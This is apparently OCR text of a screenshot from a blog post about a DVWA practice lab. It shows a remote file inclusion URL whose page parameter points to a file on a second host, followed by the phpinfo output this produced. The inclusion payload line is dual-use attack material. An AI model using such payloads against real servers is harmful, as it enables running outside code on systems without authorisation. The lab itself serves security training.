 192.168.20.100/dvwa-master/vulnerabilities/fi/?page=http://192.168.20.101/info.txt
火狐官方站点 新手上路 常用网址 京东商城
PHP Version 5.4.45
php
System Windows NT WIN-RMGC5JESFT1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,TS,VC9
PHP Extension Build API20100525,TS,VC9
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
https://blog.csdn.net/BROTHERYY